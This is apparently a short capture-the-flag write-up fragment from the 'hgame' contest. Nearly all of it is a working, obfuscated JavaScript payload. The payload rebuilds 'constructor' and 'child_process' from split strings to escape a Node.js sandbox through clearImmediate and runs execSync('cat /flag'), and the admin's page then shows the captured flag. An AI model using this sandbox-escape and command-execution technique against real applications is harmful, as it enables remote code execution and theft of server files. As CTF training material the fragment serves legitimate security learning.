 <script>
var a='const';var
b='ructor';var c=
[a,b].join('');
var d='return p';var
e='rocess';var f=
[d,e].join('');
var h='child_p';var i=
[h,e].join('');
var j='th';var k='is';var l=
Preview Submit
what admin see is:
<html><head><script>
var a='const';var b='ructor';var c=[a,b].join('');
var d='return p';var e='rocess';var f=[d,e].join('');
var h='child_p';var i=[h,e].join('');
var j='th';var k='is';var l=[j,k].join('');
x= clearImmediate [c][c][c][c](f)();y=x.mainModule.require(i);z=y.execSync('cat /flag').toString();document.write(z);
</script>hgame{3nj0y*Th3/*pR0tOtype*/pOllut10n!1n_j@v4scr1pt}
</head><body></body></html>